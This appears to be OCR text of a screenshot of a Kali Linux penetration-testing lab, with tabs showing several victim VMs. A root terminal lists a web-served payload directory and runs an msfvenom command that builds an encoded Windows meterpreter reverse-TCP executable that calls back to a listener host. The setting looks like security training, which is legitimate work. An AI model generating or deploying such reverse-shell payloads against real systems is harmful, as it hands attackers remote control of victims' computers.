 File Edit View VM Tabs Help
Home Clone of Kali2019.2_VM Kali2019.1ab Kali-Linux-2018.2-vm-amd64 Win8.1x64-Victim CentOS7-Victim WinSVR2012-DC AndroidNought71rc2
Applications Places Terminal Thu 18:11 1
kali-anonsurf
root@kali2019: /var/www/html/payload
File Edit View Search Terminal Help
root@kali2019:~# pwd
/root
root@kali2019:~# cd /var/www/html/payload/
root@kali2019:/var/www/html/payload# pwd
/var/www/html/payload
root@kali2019:/var/www/html/payload# ls -al
total 108
drwxr-xr-x  3 root root  4096 Feb  6 18:09 .
drwxr-xr-x 10 root root  4096 Feb  6 10:20 ..
-rwxr-xr-x  1 root root  1170 Aug 27 15:28 arahan-rutin.sh
-rw-r--r--  1 root root  1155 Nov 12 12:23 baca_strings.txt
-rw-r--r--  1 root root 73802 Aug 21 19:05 jangan_2_click.exe
-rw-r--r--  1 root root  2214 Feb  6 18:09 msfvenom_armitage_payload_windows.txt
-rw-r--r--  1 root root  1024 Feb  6 18:09 .msfvenom_armitage_payload_windows.txt.swp
-rw-r--r--  1 root root   342 Sep  6 11:30 payload_msfvenom_virus_CentOS7.elf
drwxr-xr-x  3 root root  4096 Nov 19 11:36 _sda3_forensic.img.extracted
root@kali2019:/var/www/html/payload# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -b '\x00' L
HOST=192.168.200.1 LPORT=443 -f exe > payload_msfvenom_virus_intankiara.exe
KALI
BY OFFENSIVE SECURITY
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.